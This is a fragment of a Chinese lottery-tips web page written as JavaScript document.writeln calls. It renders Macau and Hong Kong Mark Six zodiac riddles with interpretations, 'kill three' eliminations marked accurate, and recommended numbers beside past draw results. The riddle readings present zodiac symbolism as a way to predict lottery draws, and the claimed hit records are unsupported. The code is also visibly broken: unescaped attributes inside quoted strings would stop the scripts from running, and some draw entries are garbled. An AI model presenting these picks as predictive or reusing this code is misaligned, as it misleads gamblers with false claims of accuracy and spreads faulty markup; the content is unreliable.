document.writeln("					解：【句意解析】晨風(fēng)拂過水面，碧波泛起粼光，閑適地垂下一釣，不計(jì)較得失盈虧。此句描繪了超然物外、寄情山水的隱逸心境。以生肖相喻：牛馱晨光沉穩(wěn)安坐，兔傍水草靜觀浮沉，蛇曲身竿影與波同韻，猴攀枝遠(yuǎn)眺神思曠達(dá)，狗伏岸相伴無問西東。五者各守其性，共融于“不計(jì)盈虧”的禪意——牛顯敦厚，兔示靈敏，蛇喻柔韌，猴表靈動(dòng)，狗彰忠誠。未取其余生肖，因其性多含競逐之念（如虎嘯爭雄、馬馳奔赴），恰與此中“閑垂”淡泊之境相左。五獸默契，恰似天人合一的垂釣長卷<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛兔<span style=\"background-color: #FFFF00\">蛇</span>猴狗<br>");
document.writeln("						四肖：牛兔<span style=\"background-color: #FFFF00\">蛇</span>猴<br>");
document.writeln("						三肖：牛兔<span style=\"background-color: #FFFF00\">蛇</span><br>");
document.writeln("						二肖：牛兔<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="6yd8pefip"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="6yd8pefip"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						001期跑狗一字記之曰：【避】<br>");
document.writeln("						 斑影藏鋒，伏椿待風(fēng)<br>");
document.writeln("						 伏身草際，避其鋒芒<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：這四句描繪的是韜光養(yǎng)晦、伺機(jī)而動(dòng)的生存智慧。核心在于：通過偽裝隱藏實(shí)力（斑影藏鋒），如樹樁般靜候時(shí)機(jī)（伏椿待風(fēng)），潛伏于低位（伏身草際），主動(dòng)避開正面沖突（避其鋒芒）。這是一種以靜制動(dòng)、以退為進(jìn)的策略。以生肖詮釋此理：蛇行草際，斑紋匿蹤，是最佳的潛伏者。兔伏灌叢，耳聽八風(fēng)，喻示靜候時(shí)機(jī)。鼠鉆暗穴，避世存身，精通避險(xiǎn)之道?；㈦m為獸王，撲食前亦會(huì)俯身藏爪，懂得蓄勢(shì)。龍潛深淵，收鱗斂爪，正合“藏鋒待云騰”之意。五肖皆具“隱”與“待”的智慧：蛇兔鼠長于藏匿，虎龍強(qiáng)而能伏，共同演繹了強(qiáng)弱轉(zhuǎn)換中“藏鋒守拙，靜候天時(shí)”的深邃哲理<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：蛇兔鼠虎<span style=\"background-color: #FFFF00\">龍</span><br>");
document.writeln("						四肖：蛇兔鼠虎<br>");
document.writeln("						三肖：蛇兔鼠<br>");
document.writeln("						二肖：蛇兔<br>");
document.writeln("						一肖：蛇<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="6yd8pefip"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="6yd8pefip"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						134期跑狗一字記之曰：【哺】<br>");
document.writeln("						 逢下蔭涼，母側(cè)雛藏<br>");
document.writeln("						 啄蟲晡鉰，咕咕輕喚<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句以母禽育雛的細(xì)膩場景，勾勒出自然中庇護(hù)、哺育與呼喚三重生命韻律——蔭涼是天的庇護(hù)，藏雛是地的承載，啄蟲是生的耕耘，輕喚是血脈的共鳴?！旧ぱ堇[】雞（禽之本體，啄蟲咕鳴，育雛之形）兔（穴蔭藏仔，機(jī)警護(hù)幼，母性之柔）蛇（盤陰守卵，靜默滋養(yǎng)，大地之母）羊（跪乳知恩，反哺相續(xù)，孝慈之環(huán)）牛（身俯成蔭，默然負(fù)重，守護(hù)之厚）五肖凝練天地哺育之道：雞兔展禽獸哺幼之象，蛇寓靜守生根之力，羊牛顯反哺承恩之德——蔭下羽翼藏春秋，咕聲蟲餌皆傳承，在生肖輪回中，每一次垂首皆為生命的加冕<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：<span style=\"background-color: #FFFF00\">雞</span>兔蛇羊牛<br>");
document.writeln("						四肖：<span style=\"background-color: #FFFF00\">雞</span>兔蛇羊<br>");
document.writeln("						三肖：<span style=\"background-color: #FFFF00\">雞</span>兔蛇<br>");
document.writeln("						二肖：<span style=\"background-color: #FFFF00\">雞</span>兔<br>");
document.writeln("						一肖：<span style=\"background-color: #FFFF00\">雞</span><br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="6yd8pefip"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="6yd8pefip"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						133期跑狗一字記之曰：【瓜】<br>");
document.writeln("						 瓜熟香浮，竹竿暗扶<br>");
document.writeln("						 躡足潛入，狡獣偷涎<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句描繪了果實(shí)成熟時(shí)引來暗中覬覦、伺機(jī)竊取的場景，暗喻利益當(dāng)前，多有隱忍布局、悄然掠奪之事。以生肖為喻：猴——象征“竹竿暗扶”，以機(jī)巧手段暗中布局，借力取利。鼠——對(duì)應(yīng)“躡足潛入”，悄無聲息接近目標(biāo)，行隱蔽之謀?；ⅰ鳌敖篇暋?，伏于暗處伺機(jī)而動(dòng)，威猛而具威脅。蛇——如“偷涎”之態(tài)，陰柔纏伺，精準(zhǔn)攫取核心利益。兔——似“瓜熟香浮”之本體，美好易招禍患，常處被動(dòng)之境。內(nèi)核：五肖聯(lián)動(dòng)，勾勒出一場環(huán)環(huán)相扣的暗戰(zhàn)：兔為誘因（香?。镌O(shè)機(jī)關(guān)（暗扶），鼠作先鋒（潛入），虎蛇共謀（偷涎）。警示世人：顯利之處必有暗爭，守成需防無形之竿<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：猴鼠虎<span style=\"background-color: #FFFF00\">蛇</span>兔<br>");
document.writeln("						四肖：猴鼠虎<span style=\"background-color: #FFFF00\">蛇</span><br>");
document.writeln("						三肖：猴鼠虎<br>");
document.writeln("						二肖：猴鼠<br>");
document.writeln("						一肖：猴<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="6yd8pefip"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");











































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtk(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="6yd8pefip"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#jssz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.zhong {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#jssz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.jssz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div   id="6yd8pefip"   class=\'jssx\'>天天好彩【絕殺三只】</div>");
document.writeln("<div   class="6yd8pefip"   id=\'jssz_all\'>");
document.writeln("	<div   id="6yd8pefip"   class=\'sanheyl\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'jssz_all1\' onClick=\"setTabtl(\'jssz_all\',1,2)\" class=\'hover\'>澳門絕殺三只</li>");
document.writeln("			<li id=\'jssz_all2\' onClick=\"setTabtl(\'jssz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港絕殺三只</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港開始-->");
document.writeln("	<div   class="6yd8pefip"   id=\'con_jssz_all_1\'>");
document.writeln("		<div   id="6yd8pefip"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");






document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>015期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【蛇虎鼠】</span>開？00準(zhǔn)</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【虎狗猴】</span>開龍26準(zhǔn)</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊龍狗】</span>開蛇01準(zhǔn)</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴牛兔】</span>開羊11準(zhǔn)</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴鼠馬】</span>開羊11準(zhǔn)</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【雞狗馬】</span>開兔27準(zhǔn)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴狗羊】</span>開虎28準(zhǔn)</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗兔馬】</span>開雞21準(zhǔn)</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊雞蛇】</span>開牛41準(zhǔn)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【豬牛狗】</span>開蛇13準(zhǔn)</span></p>");
document.writeln("			<p>003期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【龍羊鼠】</span>開雞09準(zhǔn)</span></p>");
document.writeln("			<p>002期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【鼠牛馬】</span>開猴22準(zhǔn)</span></p>");
document.writeln("			<p>365期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【虎狗兔】</span>開龍26準(zhǔn)</span></p>");
document.writeln("			<p>364期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【龍雞虎】</span>開馬12準(zhǔn)</span></p>");
document.writeln("			<p>362期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗兔鼠】</span>開羊23準(zhǔn)</span></p>");
document.writeln("			<p>361期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴兔?！?/span>開馬24準(zhǔn)</span></p>");
document.writeln("			<p>360期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【蛇豬猴】</span>開牛41準(zhǔn)</span></p>");
document.writeln("			<p>359期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【牛蛇豬】</span>開羊11準(zhǔn)</span></p>");
document.writeln("			<p>358期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【蛇龍兔】</span>開豬07準(zhǔn)</span></p>");
document.writeln("			<p>357期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【龍猴虎】</span>開蛇49準(zhǔn)</span></p>");
document.writeln("			<p>356期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【雞豬鼠】</span>開馬24準(zhǔn)</span></p>");
document.writeln("			<p>355期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【豬羊雞】</span>開狗08準(zhǔn)</span></p>");






























































































document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("	<!-- 香港開始 -->");



document.writeln("	<div   class="6yd8pefip"   id=\'con_jssz_all_2\' style=\'display:none\'>");



document.writeln("		<div   id="6yd8pefip"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>006期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【牛馬龍】</span>開?00準(zhǔn)</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊虎豬】</span>開兔27準(zhǔn)</span></p>");
document.writeln("			<p>003期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔雞龍】</span>開蛇13準(zhǔn)</span></p>");
document.writeln("			<p>001期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊猴馬】</span>開龍14準(zhǔn)</span></p>");
document.writeln("			<p>134期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【龍狗猴】</span>開雞45準(zhǔn)</span></p>");
document.writeln("			<p>133期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴兔?！?/span>開蛇13準(zhǔn)</span></p>");
document.writeln("			<p>132期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔牛馬】</span>開猴46準(zhǔn)</span></p>");
document.writeln("			<p>130期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【鼠龍雞】</span>開馬24準(zhǔn)</span></p>");
document.writeln("			<p>127期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊龍馬】</span>開蛇25準(zhǔn)</span></p>");
document.writeln("			<p>126期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【雞牛狗】</span>開兔39準(zhǔn)</span></p>");
document.writeln("			<p>124期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【龍蛇雞】</span>開牛05準(zhǔn)</span></p>");
document.writeln("			<p>123期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴龍狗】</span>開羊23準(zhǔn)</span></p>");
document.writeln("			<p>122期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【雞狗馬】</span>開豬07準(zhǔn)</span></p>");
document.writeln("			<p>120期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗兔鼠】</span>開牛41準(zhǔn)</span></p>");
document.writeln("			<p>119期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【馬雞龍】</span>開蛇49準(zhǔn)</span></p>");
document.writeln("			<p>118期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【蛇兔?！?/span>開豬31準(zhǔn)</span></p>");
document.writeln("			<p>117期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗羊鼠】</span>開虎04準(zhǔn)</span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【牛狗猴】</span>開馬24準(zhǔn)</span></p>");
document.writeln("			<p>115期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【豬羊鼠】</span>開蛇01準(zhǔn)</span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【牛馬蛇】</span>開兔39準(zhǔn)</span></p>");
document.writeln("			<p>113期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗羊馬】</span>開蛇13準(zhǔn)</span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔蛇羊】</span>開龍02準(zhǔn)</span></p>");























document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("	function setTabtl(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div   id="6yd8pefip"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#cbt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#cbt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.cbt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="6yd8pefip"   class=\'jssx\'>天天好彩【平特藏寶圖】</div>");







document.writeln("<div   class="6yd8pefip"   id=\'cbt_all\'>");







document.writeln("	<div   id="6yd8pefip"   class=\'sanheyn\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'cbt_all1\' onClick=\"setTabtn(\'cbt_all\',1,2)\" class=\'hover\'>澳門藏寶圖</li>");







document.writeln("			<li id=\'cbt_all2\' onClick=\"setTabtn(\'cbt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港藏寶圖</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港開始-->");







document.writeln("	<div   class="6yd8pefip"   id=\'con_cbt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tk.tuku.fit/aomen/2026/col/15/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div   id="6yd8pefip"   class=\'jssx\'>【澳門平特藏寶圖解析】</div>");









document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					015期平特藏寶圖玄機(jī)<br>");
document.writeln("					【今期特碼又是雙】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期特碼又是雙，平特狗馬</span><br>");
document.writeln("					特碼范圍評(píng)估:01-39<br>");
document.writeln("					推薦平碼:11.30.18.31.19.40<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎(jiǎng)結(jié)果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="6yd8pefip"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					012期平特藏寶圖玄機(jī)<br>");
document.writeln("					【藍(lán)波今期好機(jī)會(huì)】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：藍(lán)波今期好機(jī)會(huì)，平特虎<span style=\"background-color: #FFFF00\">蛇</span></span><br>");
document.writeln("					特碼范圍評(píng)估:<span style=\"background-color: #FFFF00\">01-39</span><br>");
document.writeln("					推薦平碼:12.<span style=\"background-color: #FFFF00\">20</span>.17.40.38.39<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎(jiǎng)結(jié)果：25-26-33-20-41-45T11</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="6yd8pefip"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					010期平特藏寶圖玄機(jī)<br>");
document.writeln("					【今期生肖北方找】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖北方找，平特<span style=\"background-color: #FFFF00\">馬羊</span></span><br>");
document.writeln("					特碼范圍評(píng)估:02-18<br>");
document.writeln("					推薦平碼:12.20.17.<span style=\"background-color: #FFFF00\">38</span>.02.<span style=\"background-color: #FFFF00\">30</span><br>");
document.writeln("					<span style=\'color: #f00;\'>開獎(jiǎng)結(jié)果：23-38-24-49-11-30T27</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="6yd8pefip"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					009期平特藏寶圖玄機(jī)<br>");
document.writeln("					【雙數(shù)出來不稀奇】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：雙數(shù)出來不稀奇，平特<span style=\"background-color: #FFFF00\">鼠虎</span></span><br>");
document.writeln("					特碼范圍評(píng)估:01-11<br>");
document.writeln("					推薦平碼:11.30.27.28.03.10<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎(jiǎng)結(jié)果：17-18-06-49-07-22T28</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="6yd8pefip"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

























































































































































































































































































document.writeln("		</div>");

document.writeln("	</div>");

document.writeln("	<!-- 香港開始 -->");

document.writeln("	<div   class="6yd8pefip"   id=\'con_cbt_all_2\' style=\'display:none\'>");







document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/6/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div   id="6yd8pefip"   class=\'jssx\'>【香港平特藏寶圖解析】</div>");






document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					006期平特藏寶圖玄機(jī)<br>");
document.writeln("					【功名有分誰能必】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：功名有分誰能必，平特龍馬</span><br>");
document.writeln("					特碼范圍評(píng)估:25-37<br>");
document.writeln("					推薦平碼:49.15.24.33.42.06<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎(jiǎng)結(jié)果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="6yd8pefip"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					005期平特藏寶圖玄機(jī)<br>");
document.writeln("					【寂家我對(duì)先生榔】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：寂家我對(duì)先生榔，平特狗<span style=\"background-color: #FFFF00\">猴</span></span><br>");
document.writeln("					特碼范圍評(píng)估:<span style=\"background-color: #FFFF00\">12-39</span><br>");
document.writeln("					推薦平碼:43.16.27.<span style=\"background-color: #FFFF00\">38</span>.45.08<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎(jiǎng)結(jié)果：38-48-14-49-24-34T27</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="6yd8pefip"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					004期平特藏寶圖玄機(jī)<br>");
document.writeln("					【萬古興亡閑事定】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：萬古興亡閑事定，平特龍<span style=\"background-color: #FFFF00\">虎</span></span><br>");
document.writeln("					特碼范圍評(píng)估:02-29<br>");
document.writeln("					推薦平碼:49.<span style=\"background-color: #FFFF00\">16</span>.25.34.43.06<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎(jiǎng)結(jié)果：37-20-22-24-16-03T42</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="6yd8pefip"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					003期平特藏寶圖玄機(jī)<br>");
document.writeln("					【唯君笑向此中花】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：唯君笑向此中花，平特<span style=\"background-color: #FFFF00\">猴雞</span></span><br>");
document.writeln("					特碼范圍評(píng)估:25-39<br>");
document.writeln("					推薦平碼:<span style=\"background-color: #FFFF00\">46</span>.<span style=\"background-color: #FFFF00\">15</span>.28.39.<span style=\"background-color: #FFFF00\">40</span>.08<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎(jiǎng)結(jié)果：45-15-46-21-24-40T13</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="6yd8pefip"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");






















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtn(name, cursel, n) {");
